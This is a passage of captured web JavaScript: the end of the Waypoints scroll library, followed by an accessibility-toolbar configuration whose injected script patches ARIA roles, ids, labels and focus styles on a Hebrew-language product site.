	Context.findOrCreateByElement = function(element) {
		return Context.findByElement(element) || new Context(element)
	}

	/* Private */
	Context.refreshAll = function() {
		for (var contextId in contexts) {
			contexts[contextId].refresh()
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/context-find-by-element */
	Context.findByElement = function(element) {
		return contexts[element.waypointContextKey]
	}

	window.onload = function() {
		if (oldWindowLoad) {
			oldWindowLoad()
		}
		Context.refreshAll()
	}

	Waypoint.requestAnimationFrame = function(callback) {
		var requestFn = window.requestAnimationFrame ||
			window.mozRequestAnimationFrame ||
			window.webkitRequestAnimationFrame ||
			requestAnimationFrameShim
		requestFn.call(window, callback)
	}
	Waypoint.Context = Context
}())
;(function() {
	'use strict'

	function byTriggerPoint(a, b) {
		return a.triggerPoint - b.triggerPoint
	}

	function byReverseTriggerPoint(a, b) {
		return b.triggerPoint - a.triggerPoint
	}

	var groups = {
		vertical: {},
		horizontal: {}
	}
	var Waypoint = window.Waypoint

	/* http://imakewebthings.com/waypoints/api/group */
	function Group(options) {
		this.name = options.name
		this.axis = options.axis
		this.id = this.name + '-' + this.axis
		this.waypoints = []
		this.clearTriggerQueues()
		groups[this.axis][this.name] = this
	}

	/* Private */
	Group.prototype.add = function(waypoint) {
		this.waypoints.push(waypoint)
	}

	/* Private */
	Group.prototype.clearTriggerQueues = function() {
		this.triggerQueues = {
			up: [],
			down: [],
			left: [],
			right: []
		}
	}

	/* Private */
	Group.prototype.flushTriggers = function() {
		for (var direction in this.triggerQueues) {
			var waypoints = this.triggerQueues[direction]
			var reverse = direction === 'up' || direction === 'left'
			waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
			for (var i = 0, end = waypoints.length; i < end; i += 1) {
				var waypoint = waypoints[i]
				if (waypoint.options.continuous || i === waypoints.length - 1) {
					waypoint.trigger([direction])
				}
			}
		}
		this.clearTriggerQueues()
	}

	/* Private */
	Group.prototype.next = function(waypoint) {
		this.waypoints.sort(byTriggerPoint)
		var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
		var isLast = index === this.waypoints.length - 1
		return isLast ? null : this.waypoints[index + 1]
	}

	/* Private */
	Group.prototype.previous = function(waypoint) {
		this.waypoints.sort(byTriggerPoint)
		var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
		return index ? this.waypoints[index - 1] : null
	}

	/* Private */
	Group.prototype.queueTrigger = function(waypoint, direction) {
		this.triggerQueues[direction].push(waypoint)
	}

	/* Private */
	Group.prototype.remove = function(waypoint) {
		var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
		if (index > -1) {
			this.waypoints.splice(index, 1)
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/first */
	Group.prototype.first = function() {
		return this.waypoints[0]
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/last */
	Group.prototype.last = function() {
		return this.waypoints[this.waypoints.length - 1]
	}

	/* Private */
	Group.findOrCreate = function(options) {
		return groups[options.axis][options.name] || new Group(options)
	}

	Waypoint.Group = Group
}())
;(function() {
	'use strict'

	var $ = window.jQuery
	var Waypoint = window.Waypoint

	function JQueryAdapter(element) {
		this.$element = $(element)
	}

	$.each([
		'innerHeight',
		'innerWidth',
		'off',
		'offset',
		'on',
		'outerHeight',
		'outerWidth',
		'scrollLeft',
		'scrollTop'
	], function(i, method) {
		JQueryAdapter.prototype[method] = function() {
			var args = Array.prototype.slice.call(arguments)
			return this.$element[method].apply(this.$element, args)
		}
	})

	$.each([
		'extend',
		'inArray',
		'isEmptyObject'
	], function(i, method) {
		JQueryAdapter[method] = $[method]
	})

	Waypoint.adapters.push({
		name: 'jquery',
		Adapter: JQueryAdapter
	})
	Waypoint.Adapter = JQueryAdapter
}())
;(function() {
	'use strict'

	var Waypoint = window.Waypoint

	function createExtension(framework) {
		return function() {
			var waypoints = []
			var overrides = arguments[0]

			if (framework.isFunction(arguments[0])) {
				overrides = framework.extend({}, arguments[1])
				overrides.handler = arguments[0]
			}

			this.each(function() {
				var options = framework.extend({}, overrides, {
					element: this
				})
				if (typeof options.context === 'string') {
					options.context = framework(this).closest(options.context)[0]
				}
				waypoints.push(new Waypoint(options))
			})

			return waypoints
		}
	}

	if (window.jQuery) {
		window.jQuery.fn.waypoint = createExtension(window.jQuery)
	}
	if (window.Zepto) {
		window.Zepto.fn.waypoint = createExtension(window.Zepto)
	}
}())
;


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769401543557&l=he
body_size: 193281
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"document.querySelectorAll('.sub-menu > a').forEach(function(link) { var listItem = document.createElement('li'); listItem.role = 'listitem'; listItem.appendChild(link.cloneNode(true)); link.parentNode.replaceChild(listItem, link); });\nconst links = document.querySelectorAll('.sub-menu a'); links.forEach(link => { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] a[role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] > [role=\"link\"]').forEach(function(el) { var listItem = document.createElement('li'); listItem.className = 'listitem'; listItem.appendChild(el); el.parentNode.replaceChild(listItem, el); });\ndocument.querySelectorAll('[role=\"list\"] > [role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul > a').forEach(link => { var listItem = document.createElement('li'); link.parentNode.replaceChild(listItem, link); listItem.appendChild(link); listItem.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu [role=\"link\"]').forEach(link => { var listItem = document.createElement('li'); link.parentNode.insertBefore(listItem, link); listItem.appendChild(link); });\nconst ulElement = document.querySelector('ul[data-node-item=\"2932\"]'); if (ulElement) { const liElement = document.createElement('li'); liElement.setAttribute('role', 'listitem'); liElement.textContent = 'List Item';  ulElement.appendChild(liElement); }\ndocument.querySelector('label[for=\"text-469\"]').setAttribute('for', 'valid-id');\ndocument.querySelector('label[for=\"email-778\"]').setAttribute('for', 'valid-id');\ndocument.body.insertAdjacentHTML('beforeend', '<input type=\"text\" id=\"tel-277\" style=\"display:none;\">');\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'text-4229'; document.body.appendChild(input); });\nlet label = document.querySelector('label[for=\"text-422229\"]'); let inputElement = document.getElementById('text-422229'); if (inputElement) { label.setAttribute('for', inputElement.id); }\ndocument.querySelector('div[data-node-item=\"1476\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1487\"]').setAttribute('id', 'product-item-1487');\ndocument.querySelector('div[data-node-item=\"1498\"]').setAttribute('id', 'product-item-1498');\ndocument.querySelector('div[data-node-item=\"1619\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1630\"]').id = 'uniqueId_1630';\ndocument.querySelector('div[data-node-item=\"1641\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1652\"]').id = 'product-item-1652';\ndocument.querySelector('div[data-node-item=\"1663\"]').id = 'unique-id-1663';\ndocument.querySelector('div[data-node-item=\"1674\"]').setAttribute('id', 'product-1674');\ndocument.querySelector('div[data-node-item=\"1685\"]').setAttribute('id', 'product-item-1685');\ndocument.querySelector('div[data-node-item=\"1696\"]').id = 'unique-id-1696';\ndocument.querySelector('div[data-node-item=\"1707\"]').id = 'product-item-1707';\ndocument.querySelector('div[data-node-item=\"1718\"]').setAttribute('id', 'unique-id-1718');\ndocument.querySelector('div[data-node-item=\"1792\"]').setAttribute('id', 'product-small-item-1792');\ndocument.querySelector('div[data-node-item=\"1803\"]').id = 'product-item-1803';\ndocument.querySelector('div[data-node-item=\"1814\"]').id = 'product-item-1814';\ndocument.querySelector('div[data-node-item=\"1825\"]').setAttribute('id', 'product-item-1825');\ndocument.querySelector('div[data-node-item=\"1924\"]').setAttribute('id', 'product-item-1924');\ndocument.querySelector('div[data-node-item=\"1935\"]').id = 'product-item-1935';\ndocument.querySelector('div[data-node-item=\"1946\"]').id = 'product-item-1946';\ndocument.querySelector('div[data-node-item=\"1957\"]').setAttribute('id', 'unique-id-1957');\ndocument.querySelector('div[data-node-item=\"1968\"]').id = 'product-item-1968';\ndocument.querySelector('div[data-node-item=\"1979\"]').id = 'product-1979';\ndocument.querySelector('div[data-node-item=\"1990\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2001\"]').setAttribute('id', 'product-small-item-2001');\ndocument.querySelector('div[data-node-item=\"2075\"]').setAttribute('id', 'product-item-2075');\ndocument.querySelector('div[data-node-item=\"2086\"]').setAttribute('id', 'product-item-2086');\ndocument.querySelector('div[data-node-item=\"2097\"]').id = 'product-small-item-2097';\ndocument.querySelector('div[data-node-item=\"2108\"]').id = 'unique-id-2108';\ndocument.querySelector('div[data-node-item=\"2196\"]').id = 'product-item-2196';\ndocument.querySelector('div[data-node-item=\"2207\"]').id = 'product-item-2207';\ndocument.querySelector('div[data-node-item=\"2218\"]').id = 'product-item-2218';\ndocument.querySelector('div[data-node-item=\"2229\"]').id = 'product-item-2229';\ndocument.querySelector('div[data-node-item=\"2240\"]').id = 'product-2240';\ndocument.querySelector('div[data-node-item=\"2251\"]').setAttribute('id', 'product-2251');\ndocument.querySelector('div[data-node-item=\"2262\"]').id = 'product-item-2262';\ndocument.querySelector('div[data-node-item=\"2432\"]').id = 'product-item-2432';\ndocument.querySelector('div[data-node-item=\"2443\"]').setAttribute('id', 'product-item-2443');\ndocument.querySelector('div[data-node-item=\"2454\"]').setAttribute('id', 'product-item-2454');\ndocument.querySelector('div[data-node-item=\"2465\"]').id = 'product-small-item-2465';\ndocument.querySelector('div[data-node-item=\"2586\"]').setAttribute('id', 'product-item-2586');\ndocument.querySelector('div[data-node-item=\"2597\"]').setAttribute('id', 'product-item-2597');\ndocument.querySelector('div[data-node-item=\"2608\"]').id = 'product-item-2608';\ndocument.querySelector('div[data-node-item=\"2619\"]').id = 'product-item-2619';\ndocument.querySelector('div[data-node-item=\"2630\"]').id = 'product-item-2630';\ndocument.querySelector('div[data-node-item=\"2641\"]').setAttribute('id', 'product-item-2641');\ndocument.querySelector('div[data-node-item=\"2652\"]').setAttribute('id', 'product-small-item-2652');\ndocument.querySelector('div[data-node-item=\"2663\"]').setAttribute('id', 'product-small-item-2663');\ndocument.querySelector('div[data-node-item=\"2674\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2685\"]').setAttribute('id', 'unique-id-2685');\ndocument.querySelector('div[data-node-item=\"910\"]').id = 'unique-div-id';\ndocument.querySelector('div[data-node-item=\"912\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"914\"]').id = 'unique-id-914';\ndocument.querySelector('div[data-node-item=\"996\"]').id = 'unique-id-996';\ndocument.querySelector('div[data-node-item=\"998\"]').id = 'unique-id-998';\ndocument.querySelector('div[data-node-item=\"1000\"]').id = 'node-item-1000';\ndocument.querySelector('div[data-node-item=\"1002\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1004\"]').setAttribute('id', 'meaningful-id');\ndocument.querySelector('div[data-node-item=\"1006\"]').id = 'unique-id-1006';\ndocument.querySelector('div[data-node-item=\"916\"]').id = 'accessible-id';\ndocument.querySelector('div[data-node-item=\"1008\"]').id = 'uniqueId_1008';\ndocument.querySelector('div[data-node-item=\"1010\"]').id = 'unique-id-1010';\ndocument.querySelector('div[data-node-item=\"1012\"]').setAttribute('id', 'uniqueDivId');\ndocument.querySelector('div[data-node-item=\"1014\"]').id = 'valid-id';\ndocument.querySelector('div[data-node-item=\"1016\"]').id = 'unique_id_1016';\ndocument.querySelector('div[data-node-item=\"1018\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1020\"]').id = 'unique-id-1020';\ndocument.querySelector('div[data-node-item=\"1022\"]').id = 'dynamic-id-1022';\ndocument.querySelector('div[data-node-item=\"1024\"]').id = 'unique-id-1024';\ndocument.querySelector('div[data-node-item=\"1026\"]').id = 'unique-id-1026';\ndocument.querySelector('div[data-node-item=\"918\"]').setAttribute('id', 'unique-id-918');\ndocument.querySelector('div[data-node-item=\"1028\"]').id = 'unique-id-1028';\ndocument.querySelector('div[data-node-item=\"1030\"]').setAttribute('id', 'unique-id-for-1030');\ndocument.querySelector('div[data-node-item=\"1032\"]').setAttribute('id', 'unique-id-1032');\ndocument.querySelector('div[data-node-item=\"1034\"]').setAttribute('id', 'uniqueId_1034');\ndocument.querySelector('div[data-node-item=\"1036\"]').setAttribute('id', 'uniqueId_1036');\ndocument.querySelector('div[data-node-item=\"1038\"]').id = 'temp-id-1038';\ndocument.querySelector('div[data-node-item=\"1040\"]').setAttribute('id', 'unique-id-1040');\ndocument.querySelector('div[data-node-item=\"1042\"]').setAttribute('id', 'unique-id-1042');\ndocument.querySelector('div[data-node-item=\"1044\"]').id = 'meaningful-id';\ndocument.querySelector('div[data-node-item=\"1046\"]').setAttribute('id', 'unique-id-1046');\ndocument.querySelector('div[data-node-item=\"920\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1048\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1050\"]').id = 'node-item-1050';\ndocument.querySelector('div[data-node-item=\"1052\"]').id = 'uniqueId_1052';\ndocument.querySelector('div[data-node-item=\"1054\"]').setAttribute('id', 'uniqueId_1054');\ndocument.querySelector('div[data-node-item=\"1056\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1058\"]').setAttribute('id', 'new-id-for-accessibility');\ndocument.querySelector('div[data-node-item=\"1060\"]').setAttribute('id', 'new-valid-id');\ndocument.querySelector('div[data-node-item=\"1062\"]').setAttribute('id', 'unique-id-1062');\ndocument.querySelector('div[data-node-item=\"1064\"]').setAttribute('id', 'unique-id-1064');\ndocument.querySelector('div[data-node-item=\"1182\"]').id = 'product-item-1182';\ndocument.querySelector('div[id=\"\"]').removeAttribute('id');\ndocument.querySelector('.product-small-item[tabindex=\"-1\"]').id = 'unique-id-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').setAttribute('id', 'unique-id-1204');\ndocument.querySelector('div[data-node-item=\"1215\"]').setAttribute('id', 'product-item-1215');\ndocument.querySelector('div[data-node-item=\"924\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-small-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'unique-id-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').setAttribute('id', 'unique-id-1336');\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').id = 'unique-id-1358';\ndocument.querySelectorAll('button').forEach(function(button) { button.style.border = '2px solid #000'; button.style.color = '#000'; });\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'valid-id'; input.type = 'text'; document.body.appendChild(input); });\nconst labels = document.querySelectorAll('label[for=\"valid-id\"]'); if (labels.length > 1) { for (let i = 1; i < labels.length; i++) { labels[i].remove(); } }\ndocument.querySelectorAll('label[for]').forEach(label => { const id = label.getAttribute('for'); if (!document.getElementById(id)) { label.removeAttribute('for'); } });\ndocument.querySelector('label[for=\"text-422229\"]').removeAttribute('for');\nvar label = document.querySelector('label[for=\"tel-277\"]'); if (label && !document.getElementById('tel-277')) { label.removeAttribute('for'); }\ndocument.querySelectorAll('label[for=\"valid-id\"]').forEach(function(label) { var input = document.getElementById(label.getAttribute('for')); if (!input) { var validId = 'valid-id-' + Date.now(); label.setAttribute('for', validId); } });\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').removeAttribute('id');\nconst emptyIdDiv = document.querySelector('div[id=\"\"]'); if (emptyIdDiv) { emptyIdDiv.id = 'unique-id-1369'; }\ndocument.querySelectorAll('div[id=\"\"]').forEach((el, index) => { el.id = 'generated-id-' + index; });\ndocument.querySelector('div[data-node-item=\"1391\"]').setAttribute('id', 'product-item-1391');\ndocument.querySelector('div[data-node-item=\"1465\"]').id = 'product-1465';\ndocument.querySelector('#meaningful-id').id = 'meaningful-id-' + Math.random().toString(36).substr(2, 9);\ndocument.querySelector('div[data-node-item=\"922\"]').setAttribute('id', 'unique-id-922');\ndocument.querySelector('div[data-node-item=\"1193\"]').id = 'product-small-item-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').id = 'unique-id-1204';\ndocument.querySelector('div[data-node-item=\"1215\"]').id = 'product-1215';\ndocument.querySelector('div[data-node-item=\"924\"]').setAttribute('id', 'unique-id-924');\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'product-item-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').id = 'product-small-item-1336';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new_' + index; } });\ndocument.querySelectorAll('#top')[1].id = 'top-unique';\ndocument.querySelectorAll('#new')[1].id = 'new_unique';\ndocument.querySelector('a#top').classList.add('new-class'); document.querySelector('a#top').id = 'top-new';\ndocument.querySelectorAll('a#new').forEach((el, index) => { if (index > 0) el.id = 'new-' + index; });\ndocument.querySelector('a#top').id = 'top-unique';\ndocument.querySelector('a#new').setAttribute('id', 'new_unique');\ndocument.querySelector('#top').id = 'top-unique';\ndocument.querySelectorAll('a#top')[1].id = 'top-duplicate';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new-' + index; }});\ndocument.querySelector('a#top').setAttribute('id', 'top_unique');\nconst style = document.createElement('style'); style.innerHTML = 'button { text-decoration: underline; }'; document.head.appendChild(style);\ndocument.querySelector('h6.form-title').textContent = '\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8';\ndocument.querySelector('h5[data-node-item=\"2280\"]').textContent = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX';\ndocument.querySelector('h5[data-node-item=\"2376\"]').textContent = '\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9';\ndocument.querySelector('h5[data-node-item=\"2703\"]').innerText = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9';\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('#slider-wrap-198 .slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { slide.setAttribute('aria-hidden', 'true'); if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); slide.setAttribute('aria-hidden', 'false'); } });\nconst slides = document.querySelectorAll('#slider-wrap-21 .slick-slide'); slides.forEach(slide => { slide.setAttribute('aria-hidden', 'true'); }); const selectedSlide = document.querySelector('#slider-wrap-21 .slick-slide.slick-current'); if (selectedSlide) { selectedSlide.removeAttribute('aria-hidden'); selectedSlide.setAttribute('aria-selected', 'true'); }\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.addEventListener('DOMContentLoaded', function() { const slides = document.querySelectorAll('.slick-slide'); const selectedSlide = document.querySelector('.slick-current'); if (selectedSlide) { selectedSlide.setAttribute('aria-selected', 'true'); selectedSlide.setAttribute('tabindex', '0'); slides.forEach(slide => { if (slide !== selectedSlide) { slide.setAttribute('aria-selected', 'false'); slide.setAttribute('tabindex', '-1'); } }); } });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { var isSelected = slide.classList.contains('slick-current'); slide.setAttribute('aria-hidden', !isSelected); slide.setAttribute('tabindex', isSelected ? '0' : '-1'); });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-selected', 'false'); } }); var observer = new IntersectionObserver(entries => { entries.forEach(entry => { if (entry.isIntersecting) { entry.target.focus(); } }); }); document.querySelectorAll('.slick-slide').forEach(slide => observer.observe(slide));\ndocument.querySelectorAll('a').forEach(link => { if (!link.textContent.trim()) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; } });\ndocument.querySelectorAll('a:not(:has(> *))').forEach(function(link) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; link.classList.add('accessible-link'); });\ndocument.querySelector('input[data-node-item=\"2948\"]').style.outline = '2px solid blue'; document.querySelector('input[data-node-item=\"2948\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[data-node-item=\"2948\"]').addEventListener('blur', function() { this.style.outline = ''; });\ndocument.querySelector('[data-node-item=\"2954\"]').addEventListener('focus', function() { this.classList.add('focus-visible'); }); document.querySelector('[data-node-item=\"2954\"]').addEventListener('blur', function() { this.classList.remove('focus-visible'); });\ndocument.querySelector('input[name=\"tel-277\"]').style.outline = '2px solid blue'; document.querySelector('input[name=\"tel-277\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[name=\"tel-277\"]').addEventListener('blur', function() { this.style.outline = 'none'; });\ndocument.querySelector('input[name=\"text-4229\"]').style.outline = '2px solid blue';\ndocument.querySelectorAll('input.wpcf7-form-control').forEach(function(input) { input.addEventListener('focus', function() { this.classList.add('focus-visible'); }); input.addEventListener('blur', function() { this.classList.remove('focus-visible'); }); }); const style = document.createElement('style'); style.innerHTML = '.focus-visible { outline: 2px solid blue; }'; document.head.appendChild(style);\ndocument.querySelector('input[type=\"submit\"]').classList.add('focus-visible'); document.styleSheets[0].insertRule('.focus-visible:focus { outline: 2px solid blue; }', 0);\ndocument.querySelectorAll('li').forEach(function(li) { li.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('role', 'menuitem'); item.setAttribute('aria-label', item.innerText || 'Menu Item'); });\ndocument.querySelectorAll('li.menu-item').forEach(function(item) { item.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('tabindex', '0'); });\ndocument.querySelector('.sub-menu').setAttribute('role', 'menu'); document.querySelectorAll('.sub-menu li').forEach(item => item.setAttribute('role', 'menuitem'));\ndocument.querySelectorAll('ul.sub-menu').forEach(function(menu) { menu.setAttribute('role', 'menu'); menu.setAttribute('aria-labelledby', 'menu-label'); });\ndocument.querySelectorAll('.sub-menu li').forEach(item => { item.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu li').forEach((li) => { if (!li.hasAttribute('role')) { li.setAttribute('role', 'listitem'); } });\ndocument.querySelectorAll('.sub-menu').forEach(menu => { menu.setAttribute('role', 'menu'); menu.querySelectorAll('li').forEach(item => { item.setAttribute('role', 'menuitem'); }); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); }); });\ndocument.querySelector('a[data-node-item=\"2997\"]').addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9: ' + this.title); });});\ndocument.querySelector('a[data-node-item=\"3007\"]').setAttribute('aria-label', '\u05e2\u05e7\u05d1\u05d5 \u05d0\u05d7\u05e8\u05d9\u05e0\u05d5');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(anchor) { anchor.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelector('a[data-node-item=\"1097\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelector('a[data-node-item=\"1100\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('a[data-node-item=\"1103\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelector('a[data-node-item=\"198\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('video#video-bg').innerHTML += '<track kind=\"captions\" src=\"path\/to\/captions.vtt\" srclang=\"en\" label=\"English\">';\nvar viewport = document.createElement('meta'); viewport.name = 'viewport'; viewport.content = 'width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes'; document.getElementsByTagName('head')[0].appendChild(viewport);\ndocument.querySelector('#ui-id-1').removeAttribute('tabindex');\ndocument.querySelectorAll('a[role=\"listitem\"]').forEach(function(el) { el.removeAttribute('role'); });\ndocument.querySelector('a[role=\"listitem\"]').removeAttribute('role');\ndocument.querySelector('video#video-bg').setAttribute('controls', '');\ndocument.body.insertAdjacentHTML('afterbegin', '<div role=\"main\" aria-label=\"Main Content\" style=\"display:none;\"><\/div>');\ndocument.querySelector('h6[data-node-item=\"1351\"]').textContent = 'ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9';\ndocument.querySelector('h6[data-node-item=\"1362\"]').textContent = 'ABB MS116 HK1-11 \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05e6\u05d3 \u05d9\u05de\u05d9\u05df \u05dc\u05de\u05d6\"\u05d0 \u05dc\u05de\u05e0\u05d5\u05e2';\ndocument.querySelector('h6[data1-node-item=\"1373\"]').setAttribute('aria-label', 'ABB MS116 HKF1-11 1NO+1NC \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05d7\u05d6\u05d9\u05ea');\ndocument.querySelector('div[data-node-item=\"938\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2152\"][tabindex=\"0\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2141\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2130\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2119\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1836\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1847\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"1858\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1869\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"934\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"936\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"940\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('div[tabindex=\"0\"]').forEach(function(el) { el.setAttribute('role', 'button'); 